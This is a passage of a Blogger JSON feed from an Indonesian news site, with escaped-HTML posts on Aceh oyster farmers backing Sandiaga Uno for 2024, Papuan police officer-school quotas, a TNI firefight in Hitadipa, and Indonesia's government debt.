s#","term":"Nasional"}],"title":{"type":"text","$t":"Dianggap Mampu Tingkatkan Ekonomi Petani Tiram di Aceh, Sandiaga Didukung Jadi Calon Presiden 2024"},"content":{"type":"html","$t":"\u003Ch1 class=\"post-title entry-title\" itemprop=\"headline\"\u003E\u003Cbr\u003E\u003C\/h1\u003E\u003Cdiv id=\"author-item\"\u003E\u003Cspan class=\"fn\" itemprop=\"author\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/Person\"\u003Eredaksi\u003Ci class=\"fa fa-certificate\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"date-header-item\"\u003ESabtu, 16 April 2022 | 23.16 WIB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-2245859971297368511\" itemprop=\"description articleBody\"\u003E\u003Cdiv id=\"post12245859971297368511\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcySAB4p4DvD4P59CPNVCIQPSGlwruDR-t-LgQdiBCm-M4XHro2etsyVxIFFqw2NejVauVXqHc7BSV4O50wT7kWkD1Lmo_zhiG_v7KHH9ncR6F3GEHR-P3tUN3w7hUgqvlws0LUxDx8aJu\/s1600\/1650125840456949-0.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcySAB4p4DvD4P59CPNVCIQPSGlwruDR-t-LgQdiBCm-M4XHro2etsyVxIFFqw2NejVauVXqHc7BSV4O50wT7kWkD1Lmo_zhiG_v7KHH9ncR6F3GEHR-P3tUN3w7hUgqvlws0LUxDx8aJu\/s1600\/1650125840456949-0.png\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EAceh Besar\u003C\/b\u003E\u0026nbsp;- Para petani tiram di Aceh yang mengeluhkan pendapatannya kecil, kini ingin mengubah nasibnya dengan mendukung Menparekraf Sandiaga Uno sebagai presiden 2024.\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHal itu disampaikan oleh ratusan emak-emak petani tiram, milenial, nelayan, dan wirausahawan muda yang tergabung dalam Rakan Sandi Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami yakin bersama Bapak Sandiaga Uno para petani tiram bisa bangkit ekonominya dan naik kelas,” ujar Deklarator Rakan Sandi Aceh, Muhammad Rain, di Maha Corner, Pantai Kapuk Lhoknga, Aceh Besar, Provinsi Aceh, Sabtu (16\/4\/2022).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"related-posts2\"\u003E\u003Ch5\u003ELihat juga\u003C\/h5\u003E\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2021\/09\/panas-acara-partai-nasdem-diwarnai-aksi.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003EPanas..! Acara Partai NasDem Diwarnai Aksi Banting Kursi\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2021\/09\/pks-anjurkan-kadernya-nikahi-janda.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003EPKS Anjurkan Kadernya Nikahi Janda untuk Dijadikan Istri Muda\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"iklan-tengah-postingan\"\u003E\u003C\/div\u003E\u003Cdiv id=\"post22245859971297368511\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyF3lRiyKUbjaFTGNeftSa29rtZIl1c3AiLrrSTzjRelNbxfQ-xCiUPdBl7YLvYrEfsQRrta5opRHBqzqiT8QztS0oqQdO6dEn5Iuc-Ts7lItz8Yp6kZBfppTFmGHwg5MnD1BAX9ngg950\/s1600\/1650125748019942-1.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyF3lRiyKUbjaFTGNeftSa29rtZIl1c3AiLrrSTzjRelNbxfQ-xCiUPdBl7YLvYrEfsQRrta5opRHBqzqiT8QztS0oqQdO6dEn5Iuc-Ts7lItz8Yp6kZBfppTFmGHwg5MnD1BAX9ngg950\/s1600\/1650125748019942-1.png\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003ERain mengaku optimis jika Sandiaga terpilih sebagai presien harga tiram bisa naik dan membawa perubahan yang nyata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Karena saat ini perjuangan mendapatkan tiram tidak sebanding dengan hasilnya. Maka, kami optimis Bapak Sandiaga bisa mengubah itu,” jelasnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ERain menambahkan, dukungan dari milenial hingga wirausaha muda juga hadir untuk Sandiaga. Sebab, Sandiaga merupakan pengusaha yang juga merintis dari bawah, sehingga paham jeritan rakyat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami para wirausaha muda yakin Bapak Sandiaga bisa memahami kami dan berharap penuh untuk memajukan ekonomi serta membuka lapangan kerja,” kata Rain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain deklarasi, Rakan Sandi Aceh juga memberikan santunan dan sembako kepada anak yatim, serta berbuka puasa bersama.(Red)\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1781765149214304074\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/04\/dianggap-mampu-tingkatkan-ekonomi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1781765149214304074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1781765149214304074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/04\/dianggap-mampu-tingkatkan-ekonomi.html","title":"Dianggap Mampu Tingkatkan Ekonomi Petani Tiram di Aceh, Sandiaga Didukung Jadi Calon Presiden 2024"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcySAB4p4DvD4P59CPNVCIQPSGlwruDR-t-LgQdiBCm-M4XHro2etsyVxIFFqw2NejVauVXqHc7BSV4O50wT7kWkD1Lmo_zhiG_v7KHH9ncR6F3GEHR-P3tUN3w7hUgqvlws0LUxDx8aJu\/s72-c\/1650125840456949-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8006549213632371275"},"published":{"$t":"2021-03-13T00:23:00.001-08:00"},"updated":{"$t":"2021-03-13T00:23:35.871-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polri"}],"title":{"type":"text","$t":"Polri Tambah Kuota Putra Asli Papua, 396 Polisi Ikuti Sekolah Perwira"},"content":{"type":"html","$t":"\u003Carticle class=\"small single\"\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9jjIOHXzph9mal80UNulYvXy1pgjYjyH6KSoA0NXOkW6P85qWWCKloox33rYfMK27TwltsEU7bPguqjCc0Rfou1MbKKMzFBV_BpWw29KoO8Ut6GHcuKfBXZ3lp37xX-ZkLAXE7cYRzvl\/s1600\/1615623808735151-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9jjIOHXzph9mal80UNulYvXy1pgjYjyH6KSoA0NXOkW6P85qWWCKloox33rYfMK27TwltsEU7bPguqjCc0Rfou1MbKKMzFBV_BpWw29KoO8Ut6GHcuKfBXZ3lp37xX-ZkLAXE7cYRzvl\/s1600\/1615623808735151-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMeunan news id -\u003C\/b\u003E Kapolri Jenderal Listyo Sigit Prabowo melalui As SDM Polri memberikan penambahan kuota kepada personel Bintara yang merupakan putra asli Papua untuk mengikuti sekolah perwira.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKadiv Humas Polri Irjen Argo Yuwono menjelaskan, berdasarkan surat dari As SDM Mabes Polri, Polda Papua mendapat tambahan kuota sebanyak 77 orang. Sementara itu, Polda Papua Barat yang diterima berjumlah 150 orang.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Sehingga total bintara Polda Papua yang mengikuti pendidikan Sekolah Inspektur Polisi ( SIP) angkatan 50 tahun 2021 sebanyak 246 orang. Lalu, Polda Papua Barat 150,” kata Argo dalam keterangannya, Jakarta, Sabtu (13\/3).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ECalon peserta didik yang merupakan Bintara Polda Papua terdiri dari Orang Asli Papua (OAP) dan pendatang tersebut telah mengikuti tahapan seleksi dari pemeriksaan administrasi hingga terakhir Ujian Naskah Karya Perorangan (NKP) telah dinyatakan lolos terpilih.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EUntuk Bintara Polri orang asli Papua yang mengikuti seleksi dari awal pemeriksaan administrasi hingga terakhir ujian Naskah Karya Perorangan ( NKP) semua telah terakomodir dan dinyatakan lulus.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Para bintara yang dinyatakan lulus tersebut akan mengikuti pendidikan Sekolah Inspektur Polisi (SIP)\u0026nbsp; di Sukabumi selama 7 bulan,” ujar Argo.\u003C\/p\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8006549213632371275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/polri-tambah-kuota-putra-asli-papua-396.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8006549213632371275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8006549213632371275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/polri-tambah-kuota-putra-asli-papua-396.html","title":"Polri Tambah Kuota Putra Asli Papua, 396 Polisi Ikuti Sekolah Perwira"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9jjIOHXzph9mal80UNulYvXy1pgjYjyH6KSoA0NXOkW6P85qWWCKloox33rYfMK27TwltsEU7bPguqjCc0Rfou1MbKKMzFBV_BpWw29KoO8Ut6GHcuKfBXZ3lp37xX-ZkLAXE7cYRzvl\/s72-c\/1615623808735151-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-4981849300705551329"},"published":{"$t":"2021-02-28T04:01:00.001-08:00"},"updated":{"$t":"2021-02-28T04:02:51.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Kontak Tembak TNI Dengan KSB Di Hitadipa, 1 KSB Tewas"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-head\"\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\u003Cbr\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Carticle\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-419621616009226467\" itemprop=\"articleBody\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSgjiLJ0f5Ozy4Yrs3OAoWDcJSkRWxgPu3m58hIy55WUgL8WF5LxLDh4NDBZH0_6jq5N89u5kYC0MQ1CT6_-C2A06OKTSFCtCQbhGruHq52bcdOV35UnHgf8EU-_nlyjFBykpzvaN8u14\/s1600\/1614488320463372-0.png\" imageanchor=\"1\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSgjiLJ0f5Ozy4Yrs3OAoWDcJSkRWxgPu3m58hIy55WUgL8WF5LxLDh4NDBZH0_6jq5N89u5kYC0MQ1CT6_-C2A06OKTSFCtCQbhGruHq52bcdOV35UnHgf8EU-_nlyjFBykpzvaN8u14\/s1600\/1614488320463372-0.png\" imageanchor=\"1\"\u003E\n  \u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnTeht1QVRdbPOh37mVxy-otpGs_pCsGaLte995_rnXqt0LgHCx9wkosC9iWBUM2Y3y4xcT63GSiWOiFbwayR0viUU_x7_Hi2U9ARlWnlAjxR705OkoK_eTZt8Z7Pur_GorTUC4ghtHMA\/s1600\/1614513685116664-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnTeht1QVRdbPOh37mVxy-otpGs_pCsGaLte995_rnXqt0LgHCx9wkosC9iWBUM2Y3y4xcT63GSiWOiFbwayR0viUU_x7_Hi2U9ARlWnlAjxR705OkoK_eTZt8Z7Pur_GorTUC4ghtHMA\/s1600\/1614513685116664-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EMeunan News id. PAPUA\u0026nbsp;\u003C\/b\u003E- Kontak tembak prajurit TNI dengan KSB (Kelompok Sipil Bersenjata) kembali terjadi pada Minggu dinihari sekitar pukul 00.15 WIT, di distrik Hitadipa kabupaten Intan Jaya - Papua (28\/2\/2021)\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Penerangan (Kapen) Kogabwilhan III, Kolonel Czi IGN Suriastawa mengatakan kejadian ini menunjukan bahwa KSB terus aktif mengganggu pos dan aktivitas TNI termasuk ditengah malam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Kapen kejadian ini terjadi saat perpindahan pasukan dimana 2\u0026nbsp; orang KSB menembak dari arah belakang sehingga terjadi kontak tembak. \"1 orang berhasil dilumpuhkan sedangkan 1 orang lagi lari meninggalkan temannya sambil membawa senjata dan dari pihak TNI tidak ada korban\" ujar Kapen Kogabwilhan III.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kapen mengatakan bahwa aksi mereka selalu seperti itu, \"yang selamat selalu membawa kabur senjata temannya dan di posting di media sosial, bahwa korban adalah warga sipil dan motifnya selalu begitu\"ungkap Kapen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPagi ini korban sudah diserahkan kepada tokoh masyarakat kp Titigi, saat ditanya korban dari kelompok siapa, Kapen Kogabwilhan III mengatakan bahwa hal ini sedang didalami karena tidak ada identitas dan tidak dikenal oleh masyarakat kp Titigi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ini menambahkan keyakinan bahwa yang bersangkutan adalah dari KSB, selain tak dikenal warga dilokasi kejadian, tidak mungkin warga yang baik menembaki pergerakan aparat TNI di tengah malam\" pungkas Kolonel Czi IGN Suriastawa.(tgk)\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/4981849300705551329\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/kontak-tembak-tni-dengan-ksb-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4981849300705551329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4981849300705551329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/kontak-tembak-tni-dengan-ksb-di.html","title":"Kontak Tembak TNI Dengan KSB Di Hitadipa, 1 KSB Tewas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnTeht1QVRdbPOh37mVxy-otpGs_pCsGaLte995_rnXqt0LgHCx9wkosC9iWBUM2Y3y4xcT63GSiWOiFbwayR0viUU_x7_Hi2U9ARlWnlAjxR705OkoK_eTZt8Z7Pur_GorTUC4ghtHMA\/s72-c\/1614513685116664-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7319807988817062087"},"published":{"$t":"2021-02-26T21:29:00.001-08:00"},"updated":{"$t":"2021-02-26T21:31:00.036-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Utang Pemerintah Indonesia Makin Menggunung"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbUfNMzg0b_FV4as50m56nGoP-IXiWkXFcIJhk9d-PbT2_OcrHLN1ByTP2SEJv5ot9x-FrFP5s22ZsVcd-bcuuN2iDPbiBCPHZYuaFJU_vHPB1kh699ry06vypNb353a6zQTBV2lcvpNs\/s1600\/1614403852934609-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbUfNMzg0b_FV4as50m56nGoP-IXiWkXFcIJhk9d-PbT2_OcrHLN1ByTP2SEJv5ot9x-FrFP5s22ZsVcd-bcuuN2iDPbiBCPHZYuaFJU_vHPB1kh699ry06vypNb353a6zQTBV2lcvpNs\/s1600\/1614403852934609-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMeunan News id. Jakarta -\u003C\/b\u003E Utang pemerintah terus mengalami lonjakan dalam beberapa waktu terakhir. Terbaru atau per akhir Januari 2021, utang pemerintah sudah menembus Rp 6.233,14 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikutip dari laman resmi APBN KiTa Kementerian Keuangan pada Jumat (26\/2\/2021), utang pemerintah tersebut naik signifikan dibandingkan posisi utang pemerintah pada akhir Desember 2020 yang sudah mencapai Rp 6.074,56 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPosisi utang pemerintah per akhir Januari 2021 ini memiliki rasio terhadap Produk Domestik Bruto (PDB) sebesar 40,28 persen. Rasio terhadap PDB ini juga meningkat dibandingkan sebulan sebelumnya yang berada di angka 38,68 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUtang pemerintah tersebut paling besar dikontribusi dari penarikan dana lewat Surat Berharga Negara (SBN) yang mencapai Rp 5.383,55 triliun atau mencapai 86,37 persen dari total utang pemerintah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERincian SBN yakni SBN domestik sebesar Rp 4.133,38 triliun yang terdiri dari Surat Utang Negara (SUN) sebesar Rp 3.380,5 triliun dan Surat Berharga Syariah Negara (SBSN) sebesar Rp 752,88 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESBN selanjutnya yakni berasal dari valuta asing (valas) dengan nilai utang sebesar Rp 1.250,17 triliun meliputi sebesar Rp 1.000,88 dari SUN valas dan Rp 249,29 triliun SBSN valas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah juga menarik utang dari pinjaman bilateral dan multilateral. Nilai pinjaman pemerintah tersebut per akhir Januari 2021 yakni sebesar Rp 849,59 triliun atau 13,63 persen dari keseluruhan utang pemerintah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJika dirinci lebih jauh, pinjaman tersebut berasal dari luar negeri atau utang luar negeri sebesar Rp 849,59 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUtang luar negeri ini berasal dari pinjaman bilateral sebesar Rp 329,64 triliun, pinjaman multilateral Rp 462,87 triliun, dan commercial banks sebesar Rp 44,54 triliun. Lalu berikutnya pinjaman dalam negeri sebesar Rp 12,53 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenjelasan Sri Mulyani\u003C\/div\u003E\u003Cdiv\u003EMenteri Keuangan Sri Mulyani mengatakan bahwa penerbitan utang juga dilakukan dengan strategi oportunistik, yaitu dengan memantau pasar dan memasuki pasar keuangan pada saat kondisi yang kondusif untuk mendapatkan pembiayaan yang efisien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Strategi ini diusung pemerintah dengan mempertimbangkan adanya proyeksi pembayaran utang jatuh tempo yang cukup besar di triwulan I dan II 2021,\" kata Sri Mulyani dalam paparannya dalam laporan APBN KiTa Februari 2021.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Capaian ini membuktikan bahwa Indonesia masih tercatat sangat baik dan tepercaya di mata para investor (investment grade),” kata Sri Mulyani lagi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemampuan bayar utang pemerintah\u003C\/div\u003E\u003Cdiv\u003ESebelumnya dikutip dari Antara, Staf Khusus Menteri Keuangan Yustinus Prastowo mengatakan, Indonesia mempunyai kemampuan dalam membayar utang karena rasio pendapatan pajak terhadap utang lebih baik dibandingkan negara lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita relatif lebih baik dan rasio penerimaan negara atau penerimaan pajak terhadap utang kita cukup bagus dibandingkan banyak negara,” kata Yustinus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mencatat selama 10 tahun terakhir (2010-2019), rasio utang pemerintah pusat dijaga mencapai 30 persen dari produk domestik bruto (PDB).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKecuali, lanjut dia, pada 2020 persentasenya meningkat menjadi 38,7 persen karena dampak pandemi Covid-19 dengan total utang pemerintah pusat di era Presiden Joko Widodo (Jokowi) mencapai Rp 6.074,56 triliun, terdiri dari penerbitan Surat Berharga Negara (SBN) Rp 5.221,65 triliun dan pinjaman Rp 852,91 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam paparannya, rasio pendapatan pajak terhadap utang Indonesia pada 2018 mencapai 38,32 persen, masih lebih baik dibandingkan negara tetangga seperti Malaysia yang mencapai 21,83 persen, Singapura 11,93 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahkan, Thailand mencapai 35,73 persen, Filipina mencapai 36,98 persen dan Brazil mencapai 14,05 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita di bawah Turki, Afrika Selatan tapi kita jauh lebih baik dibandingkan Singapura, Malaysia, Thailand dan Filipina artinya kita punya kemampuan lebih besar dalam membayar utang,” kata Yustinus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah, kata dia, akan menjaga debt service ratio (DSR) agar memiliki kemampuan membayar terutama utang luar negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun DSR pada 2020 mencapai 23,8 persen atau naik dibandingkan 2019 mencapai 18,4 persen karena meningkatnya jumlah pinjaman jatuh tempo sehingga menambah porsi cicilan pokok.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerkembangan cicilan pokok dan bunga utang pemerintah terjadi lebih banyak pelunasan utang dibandingkan dengan pembayaran beban bunga yang relatif kecil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam paparannya disebutkan pembayaran pokok utang pada 2020 mencapai Rp 444,14 triliun dan belanja untuk bunga utang mencapai Rp 314,08 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Perkembangan cicilan pokok dan bunga utang pemerintah juga relatif stabil, bisa terjaga dengan baik,” kata Yustinus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7319807988817062087\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/utang-pemerintah-indonesia-makin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7319807988817062087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7319807988817062087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/utang-pemerintah-indonesia-makin.html","title":"Utang Pemerintah Indonesia Makin 